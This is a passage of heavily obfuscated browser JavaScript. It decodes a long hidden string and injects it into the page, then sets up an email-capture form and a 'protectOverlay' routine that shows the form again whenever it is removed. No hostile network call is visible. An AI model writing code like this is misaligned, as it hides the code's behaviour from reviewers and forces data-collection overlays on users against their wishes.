c23,0x2dd,'R)B6',0x87f,0x85e)+_0x1b1b9e(0x870,0xafa,0xbb0,0x7f4,'$PxD')+_0x4f67d6(0x335,0x557,0x4c0,0x1e7,'$U*9')+_0x56dd42(-0x2dd,-0xc4,-0x42c,'MNVs',-0x6a2)+_0x4ba51c(0x3d5,-0x623,'GxLZ',0x14,0x45f)+_0x56dd42(0x4da,0x58b,0x6d3,'GEgA',0x78f)+_0x4f67d6(0x9c1,0x97e,0xbee,0xd73,'NlB@')+_0x1b1b9e(0x362,0x661,0x352,-0x112,'PR7M')+_0x56dd42(0x778,0x55d,0x755,'[CHU',0x73f)+_0x56dd42(0x1ba,0x3ef,0x6c1,'5Cxy',-0x1ad)+(_0x56dd42(0x7fe,0x7a3,0x854,'LP3Y',0x1fb)+_0x4ba51c(0x364,-0x14c,'L78r',-0x245,-0x640)+_0x4f67d6(0x995,0xce2,0x4b8,0xd04,'2@Be')+_0x56dd42(0x165,0x3d3,0x460,'2%7y',0x689)+_0x4f67d6(0x622,0x5e8,0x988,-0x3b,'[CHU')+_0x1ef096(0xa2e,0xb24,0x7a3,0x2b0,'#Xny')+_0x4ba51c(-0x25e,-0x397,'LP3Y',0x100,0x122)+_0x1b1b9e(0xa81,0xac8,0xaf8,0x10b9,'r9@Y')+_0x56dd42(-0x13a,0x141,0x2ba,'8IqO',0x298)+_0x56dd42(0x2ad,-0x27f,0x61f,'^lAd',0x40c)+_0x4f67d6(0x649,0x147,0x522,0x81f,'Oi4#')+_0x1ef096(0x56a,0x47d,0x60d,0x12a,'jG&h')+_0x1ef096(0xc1c,0xbf6,0x62f,0x580,'0t5#')+_0x1b1b9e(0x760,0xbeb,0x135,0x3a4,'GxLZ')+_0x4ba51c(-0x53e,-0x51b,'PR7M',-0x36d,-0x164)+_0x4f67d6(0x3e3,0x751,0x7a9,0x6e7,'euzN')+_0x1b1b9e(0x5fa,-0x39,0x17d,0x33e,'IjHu')+_0x1ef096(0x5e4,0x426,0x658,0x120,'2%7y')+_0x1b1b9e(0xd8a,0xe01,0xe01,0x7b1,'#Xny')+_0x1ef096(0x11b2,0xebc,0xb91,0x9ef,'r9@Y')+_0x4ba51c(-0x26f,0x265,'wP0g',-0x72,0x3a2)+_0x1ef096(0xd2b,0x518,0x88d,0xe00,'2@Be')+_0x1b1b9e(0xa43,0xd5e,0x6ce,0xbc1,'[CHU')+_0x1b1b9e(0xba2,0x544,0x10cb,0x89f,'3jE3')+_0x4f67d6(0x4a2,0x50,-0xd0,0x2ca,'[(k5')+_0x1b1b9e(0x43a,0x702,0x883,0xa3f,'m4%u')+_0x4ba51c(0x304,-0x878,'ZtsP',-0x319,-0x710)+_0x1b1b9e(0xaf6,0x100f,0xe21,0xb29,'%Nkp')+_0x56dd42(0x18b,-0xd1,0xce,'^7Rf',0x5f9)+_0x4f67d6(-0x2bb,0x154,-0x28f,-0x776,'3jE3')+_0x56dd42(-0x1f0,0x17a,-0x67a,'$PxD',-0xca)+_0x4f67d6(0xd1,-0x583,0x388,-0x3c0,'r9@Y')+_0x4f67d6(0x202,0x167,-0xee,0x1ac,'1J2v')+_0x4f67d6(0x99d,0xb47,0x7fe,0x352,'euzN')+_0x4ba51c(0x364,0x27f,'XYu&',-0x2e3,-0x7d)+_0x4ba51c(-0x290,0x23c,'CVya',0xaf,0x4af)+_0x1b1b9e(0xa3f,0x774,0xc6b,0xd85,'kRyX')+_0x56dd42(0x157,-0x4bb,0x718,'0t5#',-0x14d)+_0x1b1b9e(0x7bd,0xc7c,0xd29,0x9a0,'3jE3')+_0x1b1b9e(0x353,0xe4,0x784,0x3d1,'$U*9')+_0x56dd42(0x1f,0x348,0x32c,'MNVs',0x658)+_0x56dd42(0x70a,0xc22,0xb56,'T(oV',0xac5)+_0x56dd42(-0x11,0x5c0,-0x23a,'IjHu',0x5bf)+_0x1ef096(0xbf8,0x6ec,0x5e1,0xb20,'T(oV')+_0x1ef096(0x5fb,0xb24,0x65e,0xb8c,'@)G!')+_0x1b1b9e(0x2e1,-0xd3,0x85e,0x1cd,'yfbM')+_0x4f67d6(-0x16d,0x4f1,-0x418,-0x66e,'Wt)B')+_0x56dd42(0x882,0xb10,0xd21,'yqAU',0xcb4)+_0x4ba51c(0x5e9,0x2b6,'L78r',0x451,0x11a)+_0x4f67d6(0xc7,0x120,-0x230,-0x31a,'^7Rf')+_0x4f67d6(0x9b2,0x447,0xc02,0x754,'3jE3')+_0x56dd42(-0x1f8,-0x42c,-0x845,'[CHU',0x7f)+_0x1b1b9e(0x902,0x3eb,0x342,0xa02,'GxLZ')+_0x1ef096(0x49b,0x984,0x56a,0x66e,'XVQ@')+_0x56dd42(-0x57,-0x20b,0x3f7,'#Xny',0x522)+_0x1ef096(0x36e,0x49f,0x301,0x4ed,'^lAd')+_0x56dd42(-0x1d0,-0x481,-0x19e,'L78r',-0x7c8)+_0x4f67d6(-0x2e6,-0x2b4,-0xb8,-0x102,'XYu&')+_0x1ef096(0x8d9,0x1a3,0x7b0,0x92b,'0t5#')+_0x1ef096(0x65e,0xd2c,0x939,0xa4c,'kRyX')+_0x56dd42(0x2fd,0x426,0x364,'YTUd',0x27c)+_0x1b1b9e(0xd04,0x880,0xadb,0x109d,'2@Be')+_0x1b1b9e(0xb5f,0x6cc,0x565,0xb3f,'Wt)B')+_0x4f67d6(0x6cb,0x331,0xa0e,0x474,'IjHu')+_0x4f67d6(0x899,0xad9,0xa37,0xde8,'8IqO')+_0x56dd42(0x72a,0x504,0xb60,'nVLx',0xa26)+_0x56dd42(-0xc6,0xe5,-0x339,'r9@Y',-0x2a6)+_0x4ba51c(0x4a8,-0x7,'[CHU',0xbd,-0xdc)+_0x1ef096(0x327,-0x28b,0x125,-0x220,'nVLx')+_0x56dd42(0x3d0,0x58b,0x289,'W6K3',0x99b)+_0x1ef096(0xa75,0x617,0x912,0xbcc,'%Nkp')+_0x4ba51c(-0x6bf,-0x594,'nVLx',-0x341,-0x7ef)+_0x4f67d6(0x227,0x205,-0x35d,-0x3e0,'NlB@')+_0x4ba51c(0xb6e,0x4d1,'8IqO',0x814,0x958)+_0x1b1b9e(0xdbf,0xada,0xed5,0x855,'LP3Y')+_0x56dd42(0x36f,0x85e,-0x24,'@)G!',0x228)+_0x4f67d6(0x2c7,0x552,0x616,0x4a2,'m4%u')+_0x4f67d6(0x8f1,0x42c,0xbd0,0xd6c,'pjjr')+_0x1ef096(0x775,0x4f4,0x83c,0x2c2,'ZtsP')+_0x1b1b9e(0x333,0x410,0x600,0xdd,'CVya')+_0x1ef096(0xbff,0x3c5,0x5b8,0x6d4,'#Xny')+_0x4f67d6(0x4fe,0x411,0x54e,0x3d,'tTzv')+_0x1b1b9e(0x67d,0xa5b,0x875,0xacf,'T(oV')+_0x1b1b9e(0xec0,0xec2,0xa2f,0x11b4,'zpTP')+_0x4f67d6(0x6f3,0xac7,0xca6,0xb00,'[(k5')+_0x4ba51c(0x19a,0x544,'CVya',0x36b,0x5ac)+_0x4f67d6(-0xa2,0x424,-0x464,0x223,'wP0g')+_0x4ba51c(0x48e,-0x3d1,'Wt)B',0x1e5,-0x387)+_0x56dd42(-0x219,0x24b,0x29,'XYu&',-0x7b4)+_0x1b1b9e(0x974,0xa61,0x9f2,0xd2c,'ZtsP')+_0x4ba51c(0x50,0x44,'@)G!',-0xf5,-0x138)+_0x1ef096(0x9f2,0xe40,0x8f3,0xcce,'XYu&')+_0x1ef096(0x5ca,0x825,0xa9d,0xf01,'yqAU')+_0x1b1b9e(0x6af,0x479,0x429,0xc25,'0t5#')+_0x1b1b9e(0x7c8,0x7d3,0x432,0x2df,'1J2v')+_0x4ba51c(0x294,-0x366,'XYu&',-0x36b,-0x37a)+_0x4ba51c(0xe16,0xa3f,'r9@Y',0x89b,0xa20)+_0x4f67d6(0x956,0x7f4,0x6f1,0x350,'yfbM')+_0x1ef096(0x42c,0x6bf,0x52f,0x1f0,'r9@Y')+_0x4ba51c(0x7b7,-0x97,'pjjr',0x20b,0x629)+_0x1ef096(0xd4a,0x7d0,0x967,0xa0d,'GxLZ')+_0x56dd42(0x949,0xcaa,0x831,'YTUd',0x497)+_0x56dd42(0x40,-0x30,0x5f,'8IqO',0x2f5)+_0x1b1b9e(0xbd5,0x5d0,0xe25,0x9ee,'XVQ@')+_0x56dd42(0x58a,0x4d6,0x239,'GxLZ',0xf1)+_0x4ba51c(-0x31e,0x67b,'T(oV',0x83,0x5f0)+_0x1ef096(0x5fc,0xf05,0xbdd,0x7d1,'zpTP')+_0x56dd42(0x8f6,0xc14,0xbf7,'PR7M',0xf1e)+_0x1b1b9e(0xa75,0x5fa,0xa71,0x581,'3jE3')+_0x1ef096(-0x1c9,-0x1ad,0x126,0x30b,'nVLx')+_0x4f67d6(0x209,0x82f,0x56,0x2b5,'W6K3')+_0x56dd42(0x693,0x206,0x85,'n[(&',0x4ab)+_0x4f67d6(0x38,-0xe1,-0x56f,-0x5b1,'euzN')+_0x56dd42(0x41,0x1df,0x461,'jG&h',0x521)+_0x56dd42(0x67c,0xf6,0xa69,'#Xny',0x64c)+_0x4f67d6(0x39c,-0x1cf,-0x155,0x3b2,'IjHu')+_0x1ef096(0xfc6,0xb52,0xa85,0xc76,'wP0g')+_0x1ef096(0xad4,0x680,0x53e,0x76a,'GEgA')+_0x4f67d6(0x894,0xd0f,0xb7a,0xab9,'m4%u')+_0x4ba51c(0xfc,0x254,'R)B6',0x265,-0x14c)+_0x4ba51c(0x449,0xa86,'NlB@',0x852,0x749)+_0x1b1b9e(0xcd9,0xca0,0x11a6,0x708,'r9@Y')+_0x4ba51c(0x22b,0x436,'3jE3',0x61a,0x274)+_0x4f67d6(-0x16e,-0x117,-0x504,-0x5e,'GEgA')+_0x56dd42(0x247,0x145,-0x256,'yqAU',0x74e)+_0x4ba51c(-0x6f1,-0x1a3,'XVQ@',-0x2c6,-0x58c)+_0x56dd42(-0x8,0x425,-0x27b,'W6K3',-0x3d7)+_0x4ba51c(0xa38,0x9b7,'wP0g',0x7ba,0xa35)+_0x4f67d6(0x74e,0x129,0x963,0x608,'8IqO')+_0x1ef096(0xc6d,0x72c,0x701,0x36e,'IjHu')+_0x4f67d6(0x23c,-0x2d0,0x292,0x12a,'2@Be')+_0x1b1b9e(0x3ac,0x972,0x770,0x2b0,'1J2v')+_0x1ef096(0x1d0,0x2d7,0x50e,-0x22,'Oi4#')+_0x56dd42(0x3b8,-0x18a,-0x15f,'pjjr',-0x78)+_0x1ef096(0x3f9,0x90d,0x6f5,0x323,'r9@Y')+_0x1b1b9e(0x83b,0x8d2,0xa24,0x377,'T(oV')+_0x1ef096(0xb06,0xb76,0xc71,0xb85,'T(oV')+_0x4ba51c(0xb4b,0x9b3,'nVLx',0x733,0x13d)+_0x4f67d6(0x56,-0xc0,-0xe3,0x4cd,'^7Rf')+_0x1ef096(0xe8d,0xc97,0x97d,0xb95,'XYu&')+_0x56dd42(0x6c,0x339,-0x256,'XYu&',-0x372)+_0x4f67d6(0x7a7,0x9d5,0xa3d,0x685,'LP3Y')+_0x4f67d6(0x7e9,0xd7a,0x5ba,0x5ed,'PSmS')+_0x1b1b9e(0xca9,0xb1b,0xe2a,0x9f5,'^lAd')+_0x4ba51c(0x4c8,0x3d8,'$U*9',0xb9,0x67)+_0x1b1b9e(0x6c7,0x463,0x4c4,0x48e,'L78r')+_0x4f67d6(0x7b8,0x5a0,0x2b6,0x736,'XVQ@')+_0x1ef096(0x1183,0x1153,0xd06,0xc8b,'nVLx')+_0x56dd42(0x372,0x39e,0x2dc,'XVQ@',0x42)+_0x4ba51c(0x56a,0x249,'kRyX',0x7a4,0xbc0)+_0x1ef096(0x931,0xc9b,0x63e,0x3fd,'tTzv')+_0x1b1b9e(0x8a3,0x371,0x7f1,0xc3d,'yfbM')+_0x1b1b9e(0xcc8,0x770,0x8d8,0x112d,'1J2v')+_0x56dd42(0x823,0x332,0xc82,'euzN',0xdb1)+_0x4ba51c(-0x86,0xd5,'^7Rf',0x270,0x776)+_0x4f67d6(0x4ba,0x922,0x364,0x58e,'^7Rf')+_0x4f67d6(0x54,0x61c,0xf,-0x3f1,'GxLZ')+_0x4f67d6(0x681,0x3b5,0x950,0xbb4,'*XsW')+_0x56dd42(0x86,-0xf0,0x480,'YTUd',-0x588)+_0x4ba51c(-0x5fc,0x377,'MNVs',-0x25e,-0x290)+_0x1ef096(0xe0a,0x9fd,0x96c,0xdb3,'jG&h')+_0x4ba51c(0x274,-0x381,'R)B6',0x111,-0x4)+_0x4ba51c(-0x12b,0x695,'W6K3',0x18b,0x211)+_0x4f67d6(-0xd1,-0x6af,-0x689,0x30f,'0t5#')+_0x4f67d6(0x528,0x4b4,-0x105,0x778,'IjHu')+_0x4f67d6(-0xa5,-0x49a,-0x681,0xa4,'r9@Y')+_0x56dd42(0x97,0x316,-0xcb,'PR7M',0x16e)+_0x1b1b9e(0x82c,0xcc2,0x2b5,0x44c,'pjjr')+_0x56dd42(0x452,0x12b,0x49b,'^lAd',0x92f)+_0x56dd42(0x7e7,0xb5a,0x35c,'PSmS',0xbef)+_0x56dd42(0x300,0x72c,0x96,'@)G!',-0x167)+_0x4ba51c(0x335,0xc4,'m4%u',0x1f3,0x9c)+_0x4f67d6(-0x14,0x98,0x1c1,-0x431,'XYu&')+_0x1ef096(0x12fb,0xd69,0xcde,0x902,'^7Rf')+_0x1b1b9e(0xe54,0xd15,0xb1b,0x97e,'8IqO')+_0x1ef096(-0x189,0x66e,0x124,0x678,'R)B6')+_0x56dd42(-0x21,-0x115,0x371,'jG&h',-0x657)+_0x1ef096(0xb35,0x10a0,0xd22,0x10b5,'L78r')+_0x1b1b9e(0xea1,0x1388,0xff0,0xe2a,'XYu&')+_0x1ef096(0xf5,0x7ba,0x2c0,0x4a9,'[(k5')+_0x4f67d6(0x958,0xcaf,0x3b8,0xa7a,'m4%u')+_0x4f67d6(0x1a1,-0x118,0x45f,0xf3,'zpTP')+_0x4f67d6(0x72a,0xd76,0x712,0x5df,'YTUd')+_0x1ef096(0x30e,0x9ba,0x6ec,0x6e4,'ZtsP')+_0x4f67d6(-0x166,0x4b8,0x201,0x353,'[(k5')+_0x1b1b9e(0x8d9,0xecf,0x2cf,0x692,'$PxD')+_0x1b1b9e(0x447,0x1f6,0x9ca,0x889,'nVLx')+_0x4ba51c(0x6d4,0x8e0,'YTUd',0x339,-0xcb)+_0x4ba51c(0x361,0xb29,'CVya',0x909,0xe9a)+_0x1ef096(-0x152,0x69c,0x2f3,0x26,'5Cxy')+_0x1b1b9e(0xe55,0xbda,0x11bb,0xc9f,'YTUd')+_0x1ef096(0x835,0x758,0x7a4,0x6ce,'GEgA')+_0x56dd42(-0xa1,0x5bc,-0x593,'tTzv',-0xff)+_0x4ba51c(-0x32,0x7dc,'ZtsP',0x1dd,0x62c)+_0x4f67d6(0x188,0x12e,0x1f5,0x319,'kRyX')+_0x56dd42(-0x62,0x4e7,0x5d0,'3jE3',-0xfd)+_0x4ba51c(-0x23d,0x713,'GEgA',0x2bd,0x308)+_0x1ef096(0xb3e,0x57a,0xadf,0x613,'CVya')+_0x4ba51c(0x297,0x477,'#Xny',0x4fa,0x9c5)+_0x1b1b9e(0xf5c,0x988,0x90e,0x11bf,'@)G!'))+(_0x4f67d6(0x7c1,0x17b,0x31b,0xc64,'kRyX')+_0x1b1b9e(0xd11,0x9b2,0x9c0,0xfe1,'L78r')+_0x4ba51c(0xc08,0xa65,'Oi4#',0x864,0x7bf)+_0x1ef096(0x513,0xad2,0xb32,0xf5f,'ZtsP')+_0x4f67d6(0x368,0x988,0x2ff,-0x10,'NlB@')+_0x4f67d6(0x6e9,0xaf8,0x9de,0x4c4,'3jE3')+_0x1b1b9e(0x4dc,0x77a,0xaa9,0x11c,'@)G!')+_0x1b1b9e(0x3d6,0x2e5,0x9c1,-0x44,'euzN')+_0x4ba51c(0xaad,0x9bf,'1J2v',0x87e,0x227)+_0x1ef096(0x9e0,0xbd5,0x807,0x90d,'3jE3')+_0x4f67d6(0x765,0x9d7,0x8c7,0x3e3,'tTzv')+_0x4ba51c(-0x4b5,0x97,'Oi4#',0x5,0x41f)+_0x56dd42(0x5ae,0x5da,0x693,'PSmS',0x80e)+_0x56dd42(0x1ea,0x353,0x6d0,'3jE3',-0x439)+_0x4ba51c(0x965,0xf8,'kRyX',0x59c,0x945)+_0x4f67d6(0x45d,-0x9c,0x201,0x2b4,'nVLx')+_0x4f67d6(0x4d0,0x6de,0x365,-0x170,'ZtsP')+_0x4ba51c(0xbf0,0x19a,'3jE3',0x65d,0xa7b)+_0x1ef096(0xc53,0x7d1,0xbde,0x10e3,'PR7M')+_0x4f67d6(0x4f,-0x50c,0x1f5,-0x594,'3jE3')+_0x56dd42(0x8e9,0x36f,0xe28,'r9@Y',0x844)+_0x4ba51c(0x3da,-0x29a,'GxLZ',0x7c,-0x43f)+_0x1ef096(0x89e,0x467,0x78e,0xd3b,'XYu&')+_0x1ef096(0x959,0x915,0x887,0x54a,'kRyX')+_0x1b1b9e(0xcba,0xbf7,0x12bc,0xd55,'LP3Y')+_0x4f67d6(-0x125,-0x8c,0x4b7,-0x4bf,'T(oV')+_0x56dd42(0xb7,-0x23d,0x4e6,'L78r',0x1f6)+_0x1ef096(0xbdb,0x6b7,0x87b,0xed5,'*XsW')+_0x1b1b9e(0xa14,0x710,0x657,0x980,'T(oV')+_0x56dd42(0x443,0x878,0x5dd,'euzN',0x327)+_0x56dd42(0x3cb,0x181,-0x263,'IjHu',0x597)+_0x4ba51c(-0x106,-0x256,'XYu&',0x2e3,0x316)+_0x1ef096(0x18a,0x35e,0x760,0x429,'T(oV')+_0x1b1b9e(0x59c,0x671,0x399,0xbbb,'^7Rf')+_0x4ba51c(-0x30b,-0x6e1,'5Cxy',-0x18a,-0x2f0)+_0x56dd42(0x957,0x8e5,0x5ad,'CVya',0x4c3)+_0x1ef096(0x42f,0x44c,0x212,-0x1c9,'*XsW')+_0x56dd42(0x11f,-0x3b2,-0x29e,'5Cxy',-0x1b5)+_0x4f67d6(-0x2c,-0x114,0x33a,-0x3b8,'%Nkp')+_0x56dd42(-0x164,0x4fa,0x400,'1J2v',-0x1b0)+_0x4ba51c(0x460,-0x81,'m4%u',0x421,-0xe0)+_0x1b1b9e(0xadc,0x59e,0xcfc,0xd02,'Wt)B')+_0x4f67d6(0x4b3,0x63d,0xf7,0xaaf,'nVLx')+_0x4f67d6(-0x252,0x1c4,-0x3d3,0x268,'Wt)B')+_0x56dd42(-0x248,-0x18,-0x64a,'L78r',0x31)+_0x56dd42(0x493,0x22b,0xa45,'XVQ@',-0x153)+_0x1b1b9e(0xf06,0x1153,0x1397,0x1548,'euzN')+_0x4f67d6(0x7ee,0x9f2,0x366,0xb98,'LP3Y')+_0x56dd42(0x67b,0x7cd,0xcc7,'5Cxy',0x559)+_0x4f67d6(0x2bd,-0x2c9,0x8f9,-0x2a8,'2%7y')+_0x4ba51c(-0x281,-0x5c0,'#Xny',-0x33a,0xa8)+_0x56dd42(0x5ff,0x607,0xd8,'R)B6',0x175)+_0x4f67d6(0x1f9,0x688,-0x3b7,-0x1f1,'GEgA')+_0x4f67d6(0x11d,-0x4d8,-0x2be,0x559,'jG&h')+_0x1b1b9e(0xc2c,0x932,0xf61,0x114a,'wP0g')+_0x4ba51c(-0x499,0x54e,'PR7M',-0x86,-0x161)+_0x4f67d6(-0x2f,0x2b8,-0x3a9,-0x5cd,'^7Rf')+_0x4f67d6(-0x24e,-0x3a,-0x3e6,-0x35b,'tTzv')+_0x56dd42(0x2cd,-0x211,-0x1d5,'[(k5',0x493)+_0x4f67d6(-0x1a1,-0x82,0x359,-0x684,'@)G!')+_0x1b1b9e(0x9eb,0x6fa,0x48a,0xb10,'2@Be')+_0x56dd42(0x2d8,-0x2a9,0x46f,'PSmS',0x591)+_0x1b1b9e(0x3ed,0x2c4,0x1b8,0x73,'XYu&')+_0x1ef096(0x7e0,0xab6,0xdbf,0x976,'XVQ@')+_0x56dd42(0x13a,0xa8,-0xe5,'yfbM',-0x3eb)+_0x56dd42(0x34c,0x611,0x19,'wP0g',-0x2f7)+_0x1ef096(-0xcb,0x507,0x4da,0x92e,'wP0g')+_0x1ef096(0x3bd,0x398,0x159,0x298,'zpTP')+_0x1b1b9e(0x6a5,0x94,0x6a6,0x776,'m4%u')+_0x1b1b9e(0x826,0x2dc,0xbee,0x2c8,'%Nkp')+_0x1ef096(0x5a8,0x7ba,0x679,0x6d,'jG&h')+_0x56dd42(-0x97,-0x669,0x1af,'Wt)B',0x4e7)+_0x4ba51c(0xb66,0xcb1,'XYu&',0x7de,0xb4f)+_0x4ba51c(0xb98,0x6b1,'@)G!',0x88f,0xb12)+_0x56dd42(0x4e9,0xb11,0xa88,'8IqO',0x7be)+_0x4f67d6(0x90c,0xdb7,0x6c7,0x52e,'R)B6')+_0x1b1b9e(0xbf6,0xb22,0x1205,0xad0,'ZtsP')+_0x1b1b9e(0xc3c,0x745,0x94c,0xa9c,'GEgA')+_0x1b1b9e(0x3a4,0x7a4,-0x101,0x79c,'W6K3')+_0x1ef096(0x7c5,0x85d,0x52c,0x1bb,'L78r')+_0x4f67d6(0x211,0x4d9,0x1df,-0x375,'5Cxy')+_0x4ba51c(0x494,0x80c,'0t5#',0x690,0xc5)+_0x4f67d6(0x8d4,0x4b9,0xdd6,0x63b,'8IqO')+_0x4f67d6(0x983,0xa6b,0x39c,0x466,'zpTP')+_0x1b1b9e(0xb36,0x858,0x8b7,0x995,'LP3Y')+_0x56dd42(0x3d8,0x9cb,0x380,'pjjr',0x57)+_0x56dd42(-0x1ea,-0xfe,-0x7d6,'W6K3',0x91)+_0x1ef096(0x71f,0x9e4,0x4e8,0x4fb,'Wt)B')+_0x4f67d6(0xd9,0x16f,-0x24e,-0x1bb,'GxLZ')+_0x1b1b9e(0x489,0x8e,-0x1d5,0x474,'%Nkp')+_0x1b1b9e(0xf5b,0xeff,0x1259,0x1021,'PSmS')+_0x1ef096(0x7e5,0x116a,0xd7e,0x994,'zpTP')+_0x56dd42(0x479,-0x187,0xab7,'IjHu',-0xf8)+_0x1b1b9e(0x3ef,0x9dd,0x29f,-0x22d,'PR7M')+_0x1b1b9e(0xce4,0xa54,0xee4,0xe38,'#Xny')+_0x56dd42(0x29a,0x8e0,0x40d,'%Nkp',-0x127)+_0x4ba51c(-0x165,0x9fa,'[(k5',0x4b2,0x11d)+_0x56dd42(-0x289,0x2ff,0xb8,'r9@Y',0x90)+_0x4f67d6(0x99b,0x6e8,0xed3,0x534,'[CHU')+_0x4f67d6(-0x130,-0x164,0x310,0x6e,'r9@Y')+_0x1ef096(0x429,0x214,0x472,0x93c,'pjjr')+_0x4f67d6(-0x2e1,-0x448,-0x2cf,-0x18b,'L78r')+_0x4f67d6(0x69,-0x43a,-0xfb,0x3c6,'XYu&')+_0x56dd42(0x6d,0x3d5,0xc6,'*XsW',0x27e)+_0x4f67d6(0x930,0xe46,0xc8a,0x4ec,'XYu&')+_0x56dd42(0x82c,0x347,0xc65,'NlB@',0x634)+_0x1ef096(0xb09,0x747,0x86e,0x9a3,'^lAd')+_0x56dd42(0x257,0x6c,-0x150,'CVya',0x414)+_0x4f67d6(0x139,0x78c,0x2dd,0x5f1,'*XsW')+_0x4f67d6(0x76,-0x3cf,-0x18a,0x3ad,'[(k5')+_0x4f67d6(0x33,-0x1ac,-0x50e,0x1a9,'@)G!')),document[_0x4f67d6(0x9ac,0xdf0,0x74b,0x3b5,'pjjr')][_0x4f67d6(0x2b7,0x6ef,0x6f,-0xa9,'NlB@')+_0x1b1b9e(0xdb8,0xfeb,0xd06,0xdf5,')#ps')+'d'](_0x5e4709);const _0x4d2992=_0x83e2b6[_0x56dd42(0x6f,0x462,0x437,'NlB@',-0x451)](initEmailForm,_0x83e2b6[_0x4ba51c(0x893,-0x196,'GEgA',0x3c0,-0x25d)],_0x83e2b6[_0x1b1b9e(0x88e,0xe8a,0xe8b,0xb5c,'W6K3')],_0x83e2b6[_0x1ef096(0x4fb,0xb93,0xb33,0xed9,'W6K3')],_0x83e2b6[_0x4f67d6(0x918,0xcbd,0x813,0xa3e,'8IqO')],removeForm);function _0x4f67d6(_0x1e19e7,_0x1903c1,_0x1dd560,_0x8bf6bf,_0x53e86c){return _0x3ff2bf(_0x1e19e7-0x1d9,_0x1903c1-0x188,_0x1e19e7- -0x6f5,_0x8bf6bf-0x42,_0x53e86c);}bgCleanupFunction=_0x83e2b6[_0x1ef096(0xef2,0x9ab,0xb45,0xb12,'%Nkp')](protectOverlay,_0x83e2b6[_0x4f67d6(0x726,0xd80,0x535,0x418,'#Xny')],()=>{function _0x4ba1e6(_0x59aaae,_0x56da94,_0x439650,_0x50aee9,_0x53b94d){return _0x1b1b9e(_0x50aee9-0x190,_0x56da94-0xb6,_0x439650-0xed,_0x50aee9-0x17f,_0x439650);}function _0x115417(_0x34733e,_0x1d676c,_0x168709,_0x817290,_0x171dd6){return _0x4f67d6(_0x168709- -0x3c,_0x1d676c-0x126,_0x168709-0x31,_0x817290-0x72,_0x171dd6);}function _0x13e159(_0xaba8d8,_0x52a0ee,_0x3c6847,_0x109e0e,_0x33b90b){return _0x1b1b9e(_0x3c6847- -0x5f6,_0x52a0ee-0x7d,_0x3c6847-0x1e3,_0x109e0e-0x87,_0x109e0e);}function _0x51e238(_0x4492f9,_0x208938,_0x299b63,_0x4bbc1b,_0x43a4d2){return _0x1b1b9e(_0x299b63- -0x53a,_0x208938-0x1dc,_0x299b63-0xe3,_0x4bbc1b-0x5d,_0x43a4d2);}function _0x37f9a9(_0x38852b,_0x28b9c0,_0x5844b2,_0x2d3efd,_0x2e495c){return _0x4ba51c(_0x38852b-0x1d6,_0x28b9c0-0x89,_0x2d3efd,_0x5844b2-0x2a3,_0x2e495c-0xe7);}if(_0x83e2b6[_0x13e159(0x24a,-0x19f,0x253,'1J2v',-0x3de)](_0x83e2b6[_0x37f9a9(0xd23,0xf56,0xb13,'PSmS',0xf73)],_0x83e2b6[_0x51e238(0x77d,0xa34,0x602,0x993,'PR7M')]))_0x83e2b6[_0x37f9a9(0x685,0xce7,0xac9,'3jE3',0xb5b)](_0x4223f6);else{if(!document[_0x13e159(0x6ed,0x120,0x254,'nVLx',-0xe0)+_0x115417(-0x815,0x360,-0x299,-0xbd,'nVLx')+_0x51e238(0x537,0x455,0x4fc,0x5ef,'nVLx')](_0x83e2b6[_0x51e238(0x88d,0x114,0x579,0x13a,'@)G!')])){if(_0x83e2b6[_0x37f9a9(0x175,-0x202,0x280,'T(oV',0x62)](_0x83e2b6[_0x51e238(-0x9,0x210,0x5bd,0x7aa,'$PxD')],_0x83e2b6[_0x4ba1e6(0x426,0xd4c,'tTzv',0x93b,0xabc)])){const _0x10bb8f=_0x118e99[_0x37f9a9(0xbfd,0x62a,0xa9e,'^lAd',0x510)+_0x37f9a9(0xa34,0xae7,0x71a,'pjjr',0x231)+'r'][_0x13e159(0x487,0x432,0x572,'#Xny',0x52c)+_0x51e238(0xfc,-0x73,-0xac,0x7d,'PSmS')][_0x51e238(-0x1f0,-0xd5,0x2ab,0x641,'1J2v')](_0x4171f5),_0x13d5d5=_0x4edc74[_0x5c1ae5],_0x443615=_0x2fe62d[_0x13d5d5]||_0x10bb8f;_0x10bb8f[_0x115417(0x38f,0x58a,0x74c,0x452,'XVQ@')+_0x37f9a9(0xb17,0xb42,0x7e9,'$U*9',0x2d8)]=_0x4584f0[_0x37f9a9(0x518,0x3f5,0x4db,'GxLZ',0x74c)](_0x29fe07),_0x10bb8f[_0x115417(-0x143,0x364,0x398,0x174,'PSmS')+_0x51e238(-0xce,0x91c,0x484,0x9ed,'0t5#')]=_0x443615[_0x51e238(-0x12a,-0x373,-0x1d0,-0x7d6,'n[(&')+_0x13e159(0x60e,0xda,0x162,'1J2v',0x375)][_0x37f9a9(-0x5b9,0x2aa,0x5b,'IjHu',-0x14a)](_0x443615),_0x595f10[_0x13d5d5]=_0x10bb8f;}else _0x83e2b6[_0x4ba1e6(0xe32,0x544,'IjHu',0xad4,0x520)](showForm);}}}),formCleanupFunction=_0x83e2b6[_0x56dd42(0x8f1,0x47e,0xa1b,'8IqO',0x9db)](protectOverlay,_0x83e2b6[_0x4f67d6(0x422,0x7e6,0x8d2,0x8ff,'XVQ@')],()=>{function _0x146704(_0x369292,_0x903a4d,_0x47d42e,_0x1d6db8,_0x787f90){return _0x1b1b9e(_0x787f90- -0x1ca,_0x903a4d-0x177,_0x47d42e-0x63,_0x1d6db8-0x176,_0x1d6db8);}function _0x5fe205(_0x4444f0,_0x20a0f2,_0x2e62b7,_0x5b08eb,_0x3dfdcb){return _0x56dd42(_0x4444f0- -0xb,_0x20a0f2-0x149,_0x2e62b7-0x1f0,_0x5b08eb,_0x3dfdcb-0x112);}function _0x474af5(_0x4b914e,_0x25fce7,_0xad7a0f,_0x52bb7f,_0xcd7def){return _0x4f67d6(_0xad7a0f-0x46a,_0x25fce7-0x16e,_0xad7a0f-0xf1,_0x52bb7f-0x8e,_0x4b914e);}function _0x13ef7d(_0x46c827,_0xaad54f,_0xe4e86c,_0x1fc646,_0x501dca){return _0x1b1b9e(_0x1fc646- -0x25e,_0xaad54f-0x12e,_0xe4e86c-0x9c,_0x1fc646-0x7f,_0x46c827);}function _0x573639(_0x23681d,_0x3502b8,_0x3e80a0,_0x2067e2,_0x5d550c){return _0x1b1b9e(_0x5d550c- 